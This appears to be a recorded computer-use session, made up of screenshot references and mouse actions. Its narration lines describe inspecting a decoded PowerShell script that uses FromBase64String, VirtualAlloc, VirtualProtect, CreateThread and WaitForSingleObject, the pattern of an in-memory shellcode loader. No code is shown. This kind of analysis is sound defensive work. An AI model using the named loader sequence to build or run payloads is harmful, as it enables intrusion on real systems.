
scroll(390, 373, "down", 3)

left_click(1016, 354)

scroll(566, 397, "up", 3)

scroll(614, 403, "down", 10)

Review the decoded script's opening Start-Sleep -s delay and System.dll reference, continuing down to the FromBase64String byte array
scroll(479, 377, "down", 1)

scroll(332, 343, "up", 10)

left_click_drag(21, 280, 130, 280)
double_click(142, 281)

left_click_drag(321, 338, 387, 338)
scroll(578, 399, "down", 2)

scroll(575, 399, "down", 8)

Examine the script's embedded Base64 string and the Marshal GetDelegateForFunctionPointer call to kernel32.dll VirtualAlloc below it
left_click_drag(314, 274, 207, 394)

left_click_drag(88, 428, 320, 429)
left_click_drag(402, 428, 79, 430)


left_click_drag(842, 428, 938, 430)

left_click_drag(144, 274, 707, 451)
left_click(426, 397)

left_click_drag(891, 454, 211, 331)
left_click(311, 274)

left_click_drag(311, 274, 239, 371)
left_click(381, 390)
Skim the decoded script again from function h0 down to the closing VirtualProtect, CreateThread and WaitForSingleObject calls
scroll(406, 395, "up", 2)

scroll(433, 400, "up", 3)

scroll(433, 401, "down", 7)
scroll(433, 400, "up", 10)
